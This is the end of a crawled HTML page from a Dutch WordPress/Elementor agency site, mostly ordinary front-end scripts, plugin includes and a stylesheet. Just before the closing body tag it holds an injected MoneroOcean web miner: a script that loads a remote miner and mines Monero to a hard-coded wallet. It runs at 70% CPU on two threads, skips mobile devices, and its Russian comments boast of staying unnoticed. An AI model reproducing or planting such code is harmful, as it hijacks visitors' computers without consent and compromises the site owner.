				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>
// Minimal filter script for mockup grid
(function(){
  if (window.__mockupFilterInit) return; window.__mockupFilterInit = true;
  function ready(fn){ /in/.test(document.readyState)?setTimeout(function(){ready(fn);},9):fn(); }
  function applyFilter(key){
    var items = document.querySelectorAll('.mockup-item');
    items.forEach(function(it){
      var cat = it.getAttribute('data-cat') || '';
      var show = (key==='all') || (cat===key);
      it.classList.toggle('is-hidden', !show);
    });
  }
  ready(function(){
    document.querySelectorAll('.filterbar .btn').forEach(function(btn){
      btn.addEventListener('click', function(){
        document.querySelectorAll('.filterbar .btn').forEach(function(b){ b.classList.remove('is-active'); b.setAttribute('aria-selected','false'); });
        btn.classList.add('is-active'); btn.setAttribute('aria-selected','true');
        applyFilter(btn.getAttribute('data-filter'));
      });
    });
  });
})();
</script><script>// Universal + Fix + Fullscreen (zoom) re-apply
(function(){
  if (window.__mockupInitUniversalV4) return;
  window.__mockupInitUniversalV4 = true;

  function ready(fn){ /in/.test(document.readyState)?setTimeout(function(){ready(fn);},9):fn(); }

  function solve(A, b){
    var m = A.length, n = A[0].length;
    for (var i=0; i<m; i++){
      var maxR = i, maxV = Math.abs(A[i][i] || 0);
      for (var r=i+1; r<m; r++){
        var v = Math.abs(A[r][i] || 0);
        if (v > maxV){ maxV = v; maxR = r; }
      }
      if (maxR !== i){
        var tmp = A[i]; A[i] = A[maxR]; A[maxR] = tmp;
        var tb = b[i]; b[i] = b[maxR]; b[maxR] = tb;
      }
      var piv = A[i][i] || 1e-9;
      for (var j=i; j<n; j++) A[i][j] /= piv;
      b[i] /= piv;
      for (var r=0; r<m; r++){
        if (r === i) continue;
        var f = A[r][i];
        if (!f) continue;
        for (var j=i; j<n; j++) A[r][j] -= f * A[i][j];
        b[r] -= f * b[i];
      }
    }
    return b;
  }

  function homography(w, h, p){
    var x0=0,y0=0, x1=w,y1=0, x2=w,y2=h, x3=0,y3=h;
    var X0=p[0].x, Y0=p[0].y;
    var X1=p[1].x, Y1=p[1].y;
    var X2=p[2].x, Y2=p[2].y;
    var X3=p[3].x, Y3=p[3].y;
    var A = [
      [x0, y0, 1, 0,  0,  0, -x0*X0, -y0*X0],
      [0,  0,  0, x0, y0, 1, -x0*Y0, -y0*Y0],
      [x1, y1, 1, 0,  0,  0, -x1*X1, -y1*X1],
      [0,  0,  0, x1, y1, 1, -x1*Y1, -y1*Y1],
      [x2, y2, 1, 0,  0,  0, -x2*X2, -y2*X2],
      [0,  0,  0, x2, y2, 1, -x2*Y2, -y2*Y2],
      [x3, y3, 1, 0,  0,  0, -x3*X3, -y3*X3],
      [0,  0,  0, x3, y3, 1, -x3*Y3, -y3*Y3]
    ];
    var B = [X0,Y0, X1,Y1, X2,Y2, X3,Y3];
    var hcoef = solve(A, B);
    return { h11:hcoef[0], h12:hcoef[1], h13:hcoef[2], h21:hcoef[3], h22:hcoef[4], h23:hcoef[5], h31:hcoef[6], h32:hcoef[7], h33:1 };
  }

  function cssMatrixFromH(H){
    return 'matrix3d(' +
      H.h11 + ',' + H.h21 + ',0,' + H.h31 + ',' +
      H.h12 + ',' + H.h22 + ',0,' + H.h32 + ',' +
      '0,0,1,0,' +
      H.h13 + ',' + H.h23 + ',0,1)';
  }

  function parseQuadAttr(attr){
    if (!attr) return null;
    var a = attr.split(',').map(function(t){ return parseFloat(t); });
    return (a.length === 8 && a.every(function(v){ return !isNaN(v); })) ? a : null;
  }

  function applyQuadTransform(img, quad, container){
    var W = container.clientWidth, H = container.clientHeight;
    if (!W || !H){ setTimeout(function(){ applyQuadTransform(img, quad, container); }, 50); return; }
    var pts = [];
    for (var i=0;i<8;i+=2){ pts.push({x: quad[i]*0.01*W, y: quad[i+1]*0.01*H}); }

    // Neutralize theme CSS
    img.style.maxWidth = 'none';
    img.style.maxHeight = 'none';
    img.style.width = (img.naturalWidth || 1000) + 'px';
    img.style.height = (img.naturalHeight || 1000) + 'px';
    img.style.transformOrigin = '0 0';
    img.style.position = 'absolute';
    img.style.left = '0'; img.style.top = '0';
    img.style.zIndex = '99'; img.style.pointerEvents = 'none';
    img.style.willChange = 'transform';
    img.style.backfaceVisibility = 'hidden';
    img.style.transformStyle = 'preserve-3d';

    var Hm = homography(img.naturalWidth || 1000, img.naturalHeight || 1000, pts);
    img.style.transform = cssMatrixFromH(Hm);
    img.style.display = 'block';
  }

  function reapplyInContainer(container){
    var slots = container.querySelectorAll('.overlay-quad');
    slots.forEach(function(slot){
      var quad = parseQuadAttr(slot.getAttribute('data-quad'));
      if (!quad) return;
      var img = slot.querySelector('img');
      if (!img) return;
      applyQuadTransform(img, quad, container);
    });
  }

  function fillQuadSlots(dataURL){
    var slots = document.querySelectorAll('.overlay-quad');
    slots.forEach(function(slot){
      var quad = parseQuadAttr(slot.getAttribute('data-quad'));
      if (!quad){ return; }
      var img = slot.querySelector('img');
      if (!img){ img = document.createElement('img'); slot.appendChild(img); }
      img.onload = function(){
        var container = slot.closest('.mockup-item') || document.body;
        if (container && getComputedStyle(container).position === 'static'){ container.style.position = 'relative'; }
        applyQuadTransform(img, quad, container);
      };
      img.src = dataURL;
    });
  }

  function fillBoxSlots(dataURL){
    document.querySelectorAll('.overlay-slot').forEach(function(el){
      el.src = dataURL;
      el.style.display = 'block';
      el.style.objectFit = 'cover';
      el.style.zIndex = '99';
      el.style.pointerEvents = 'none';
      el.style.maxWidth = 'none';
      el.style.maxHeight = 'none';
    });
  }

  function bindUpload(){
    var input = document.getElementById('mockup-upload');
    if (!input) return false;
    if (input.__boundMockupV4) return true;
    input.__boundMockupV4 = true;
    input.addEventListener('change', function(ev){
      var file = (ev.target.files && ev.target.files[0]) ? ev.target.files[0] : null;
      if (!file) { return; }
      var rd = new FileReader();
      rd.onload = function(e){
        var dataURL = e.target.result;
        var hasQuads = document.querySelectorAll('.overlay-quad').length;
        var hasBoxes = document.querySelectorAll('.overlay-slot').length;
        if (hasQuads) fillQuadSlots(dataURL);
        if (hasBoxes) fillBoxSlots(dataURL);
      };
      rd.readAsDataURL(file);
    });
    return true;
  }

  function bindFullscreen(){
    var lightbox = document.getElementById('mockup-lightbox');
    if (!lightbox) return false;
    var content = lightbox.querySelector('.content');
    if (!content) return false;

    function openBox(item){
      content.querySelectorAll('.mockup-item').forEach(function(n){ n.remove(); });
      var clone = item.cloneNode(true);
      content.appendChild(clone);
      lightbox.style.display = 'flex';
      document.body.style.overflow = 'hidden';
      setTimeout(function(){
        reapplyInContainer(clone);
      }, 30);
    }

    if (!lightbox.__boundMockupV4){
      lightbox.__boundMockupV4 = true;
      lightbox.addEventListener('click', function(ev){
        if (ev.target === lightbox) {
          lightbox.style.display = 'none';
          document.body.style.overflow = '';
          content.querySelectorAll('.mockup-item').forEach(function(n){ n.remove(); });
        }
      });
      var closeBtn = lightbox.querySelector('.close-btn');
      if (closeBtn){
        closeBtn.addEventListener('click', function(){
          lightbox.style.display = 'none';
          document.body.style.overflow = '';
          content.querySelectorAll('.mockup-item').forEach(function(n){ n.remove(); });
        });
      }
    }

    document.querySelectorAll('.mockup-item .fs-btn').forEach(function(btn){
      if (btn.__boundMockupV4) return;
      btn.__boundMockupV4 = true;
      btn.addEventListener('click', function(ev){
        ev.preventDefault(); ev.stopPropagation();
        var item = ev.target.closest('.mockup-item');
        if (item) openBox(item);
      });
    });
    return true;
  }

  ready(function(){
    bindUpload();
    bindFullscreen();
    var mo = new MutationObserver(function(){
      bindUpload();
      bindFullscreen();
    });
    mo.observe(document.documentElement, {childList:true, subtree:true});
    window.addEventListener('resize', function(){
      document.querySelectorAll('.mockup-item').forEach(function(cont){ reapplyInContainer(cont); });
    });
  });
})();
</script><script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-1068-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-1068.css?ver=1762982503' media='all' />
<link rel='stylesheet' id='elementor-post-13246-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13246.css?ver=1762982503' media='all' />
<link rel='stylesheet' id='elementor-post-10461-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-10461.css?ver=1762982504' media='all' />
<link rel='stylesheet' id='elementor-post-11785-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-11785.css?ver=1762982504' media='all' />
<link rel='stylesheet' id='elementor-post-13791-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13791.css?ver=1762982504' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-13067-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13067.css?ver=1762982504' media='all' />
<link rel='stylesheet' id='elementor-post-13071-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13071.css?ver=1762982504' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?ver=1744896821' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.altermedia.nl/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.5.1' media='all' />
<link rel='stylesheet' id='jet-carousel-css' href='https://www.altermedia.nl/wp-content/plugins/jet-elements/assets/css/addons/jet-carousel.css?ver=2.7.5.1' media='all' />
<link rel='stylesheet' id='jet-carousel-skin-css' href='https://www.altermedia.nl/wp-content/plugins/jet-elements/assets/css/skin/jet-carousel.css?ver=2.7.5.1' media='all' />
<link rel='stylesheet' id='jet-banner-css' href='https://www.altermedia.nl/wp-content/plugins/jet-elements/assets/css/addons/jet-banner.css?ver=2.7.5.1' media='all' />
<link rel='stylesheet' id='elementor-post-13092-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13092.css?ver=1762982504' media='all' />
<link rel='stylesheet' id='elementor-post-13097-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13097.css?ver=1762982504' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://staging-altermedianl.kinsta.cloud/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-button-css' href='https://www.altermedia.nl/wp-content/plugins/jet-elements/assets/css/addons/jet-button.css?ver=2.7.5.1' media='all' />
<link rel='stylesheet' id='jet-button-skin-css' href='https://www.altermedia.nl/wp-content/plugins/jet-elements/assets/css/skin/jet-button.css?ver=2.7.5.1' media='all' />
<script src="https://www.altermedia.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.altermedia.nl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.8" id="jet-search-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.altermedia.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.10","ajaxUrl":"https:\/\/www.altermedia.nl\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.altermedia.nl\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.altermedia.nl\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.altermedia.nl\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"b3b67b51dd","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"1","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-mega-menu-item-1067 > .jet-mega-menu-item__inner > a .jet-mega-menu-item__icon {color:#ffffff !important;; }.jet-mega-menu-item-1067 > .jet-mega-menu-mega-container {width:1140px !important;; }.jet-mega-menu-item-2172 > .jet-mega-menu-mega-container {width:1140px !important;; }"};
</script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.10" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.altermedia.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.altermedia.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.altermedia.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.altermedia.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.altermedia.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7ad639b61f"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"ViiA het uitzendbureau voor vrijwilligers Archives - Altermedia","excerpt":""}};
</script>
<script src="https://www.altermedia.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-elements/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.altermedia.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.altermedia.nl\/wp-admin\/admin-ajax.php","nonce":"fec1c7c944","urls":{"assets":"https:\/\/www.altermedia.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.altermedia.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.altermedia.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.altermedia.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.altermedia.nl\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.altermedia.nl\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"b3b67b51dd"};
</script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.17" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.altermedia.nl\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.altermedia.nl\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.5.1" id="jet-elements-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.10" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.altermedia.nl\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.altermedia.nl\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.8" id="jet-tabs-frontend-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"d019adc":[],"adac1af":[],"1b3f8f4":[],"aff6d69":[],"ae792a2":[],"8ef4325":[],"af7fe88":[],"621d684":[],"a152431":[],"101c8e6":[],"2a56dea":[],"c5db775":[],"77383c51":[]}}};
</script>
<script src="https://www.altermedia.nl/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.1.1" id="jet-tricks-frontend-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.altermedia.nl/wp-content/uploads/elementor/css/post-134.css?ver=1762982503
body_size: 660
content:
.elementor-kit-134{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#FFFFFF;--e-global-color-accent:#FFFFFF;--e-global-color-785f4399:#DD90AD;--e-global-color-11dbb6e2:#FFE92B;--e-global-color-78806848:#68DCEC;--e-global-color-26443787:#00C3DE;--e-global-color-4dfd39ae:#017EB4;--e-global-color-33d1c29f:#000000;--e-global-color-7f120d3:#E72B2B;--e-global-color-706bac5:#FFFFFF;--e-global-color-f40a680:#F4F4F4;--e-global-typography-primary-font-family:"Saira Semi Condensed";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:500;--e-global-typography-text-font-family:"Saira Semi Condensed";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-c6ffac8-font-family:"Saira";--e-global-typography-c6ffac8-font-size:22px;--e-global-typography-c6ffac8-font-weight:300;--e-global-typography-c6ffac8-line-height:2.2em;--e-global-typography-c6ffac8-letter-spacing:0px;--e-global-typography-4751228-font-family:"Saira";--e-global-typography-4751228-font-size:19px;--e-global-typography-4751228-font-weight:400;--e-global-typography-4751228-line-height:2.2em;--e-global-typography-4751228-letter-spacing:0px;--e-global-typography-ac3ea6c-font-family:"Saira Extra Condensed";--e-global-typography-ac3ea6c-font-size:28px;--e-global-typography-ac3ea6c-font-weight:600;--e-global-typography-ac3ea6c-line-height:2.2em;--e-global-typography-dcb6f9f-font-family:"Saira Semi Condensed";--e-global-typography-dcb6f9f-font-size:15px;--e-global-typography-dcb6f9f-font-weight:400;--e-global-typography-dcb6f9f-line-height:1.4em;--e-global-typography-dcb6f9f-letter-spacing:0px;--e-global-typography-dcb6f9f-word-spacing:0em;--e-global-typography-f16607f-font-family:"Saira Semi Condensed";--e-global-typography-f16607f-font-size:32px;--e-global-typography-f16607f-font-weight:600;--e-global-typography-f16607f-line-height:1em;--e-global-typography-f16607f-letter-spacing:0px;--e-global-typography-f16607f-word-spacing:0em;--e-global-typography-9416934-font-family:"Saira Semi Condensed";--e-global-typography-9416934-font-size:41px;--e-global-typography-9416934-font-weight:700;--e-global-typography-9416934-line-height:1em;--e-global-typography-9416934-letter-spacing:0px;--e-global-typography-9416934-word-spacing:0em;--e-global-typography-4b85c01-font-family:"Saira Semi Condensed";--e-global-typography-4b85c01-font-size:21px;--e-global-typography-4b85c01-font-weight:600;--e-global-typography-4b85c01-line-height:1.2em;--e-global-typography-4b85c01-letter-spacing:0px;--e-global-typography-4b85c01-word-spacing:0em;--e-global-typography-9e2bbcd-font-family:"Saira";--e-global-typography-9e2bbcd-font-size:19px;--e-global-typography-9e2bbcd-font-weight:700;--e-global-typography-9e2bbcd-text-transform:uppercase;--e-global-typography-9e2bbcd-line-height:1em;--e-global-typography-51da743-font-family:"Saira";--e-global-typography-51da743-font-size:19px;--e-global-typography-51da743-font-weight:500;--e-global-typography-51da743-line-height:1.4em;--e-global-typography-276a6e7-font-family:"Saira Semi Condensed";--e-global-typography-276a6e7-font-size:36px;--e-global-typography-276a6e7-font-weight:700;--e-global-typography-276a6e7-text-transform:uppercase;--e-global-typography-276a6e7-line-height:1em;--e-global-typography-dacad93-font-family:"Saira Semi Condensed";--e-global-typography-dacad93-font-size:36px;--e-global-typography-dacad93-font-weight:700;--e-global-typography-dacad93-text-transform:uppercase;--e-global-typography-dacad93-line-height:1em;--e-global-typography-9c35c56-font-family:"Saira";--e-global-typography-9c35c56-font-size:15px;--e-global-typography-9c35c56-font-weight:500;--e-global-typography-9c35c56-line-height:1.4em;--e-global-typography-2a97f63-font-family:"Saira Semi Condensed";--e-global-typography-2a97f63-font-size:15px;--e-global-typography-2a97f63-font-weight:700;--e-global-typography-2a97f63-text-transform:uppercase;--e-global-typography-2a97f63-line-height:1em;--e-global-typography-2a97f63-letter-spacing:0.6px;--e-global-typography-264b4a6-font-family:"Saira Semi Condensed";--e-global-typography-264b4a6-font-size:48px;--e-global-typography-264b4a6-font-weight:700;--e-global-typography-264b4a6-line-height:1em;--e-global-typography-264b4a6-letter-spacing:0px;--e-global-typography-264b4a6-word-spacing:0em;--e-global-typography-42b7954-font-family:"Saira";--e-global-typography-42b7954-font-size:15px;--e-global-typography-42b7954-line-height:1.5em;--e-global-typography-c8a8f31-font-family:"Saira";--e-global-typography-c8a8f31-font-size:63px;--e-global-typography-c8a8f31-font-weight:600;--e-global-typography-c8a8f31-line-height:1em;--e-global-typography-376bb69-font-family:"Saira Semi 